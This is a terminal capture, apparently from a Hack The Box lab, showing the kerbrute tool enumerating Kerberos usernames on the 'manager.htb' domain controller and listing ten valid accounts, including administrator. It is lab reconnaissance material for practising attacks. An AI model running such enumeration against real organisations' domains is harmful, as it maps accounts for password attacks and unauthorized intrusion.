 ❯ kerbrute userenum -d manager.htb --dc 10.129.198.158 users_valid
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/02/25 - Ronnie Flathers @ropnop
2025/01/02 19:35:48 >  Using KDC(s):
2025/01/02 19:35:48 >   10.129.198.158:88
2025/01/02 19:35:48 >  [+] VALID USERNAME:       guest@manager.htb
2025/01/02 19:35:48 >  [+] VALID USERNAME:       cheng@manager.htb
2025/01/02 19:35:48 >  [+] VALID USERNAME:       DC01$@manager.htb
2025/01/02 19:35:48 >  [+] VALID USERNAME:       administrator@manager.htb
2025/01/02 19:35:48 >  [+] VALID USERNAME:       zhong@manager.htb
2025/01/02 19:35:48 >  [+] VALID USERNAME:       operator@manager.htb
2025/01/02 19:35:48 >  [+] VALID USERNAME:       ryan@manager.htb
2025/01/02 19:35:48 >  [+] VALID USERNAME:       raven@manager.htb
2025/01/02 19:35:48 >  [+] VALID USERNAME:       jinWoo@manager.htb
2025/01/02 19:35:48 >  [+] VALID USERNAME:       chinHae@manager.htb
2025/01/02 19:35:48 >  Done! Tested 10 usernames (10 valid) in 0.189 seconds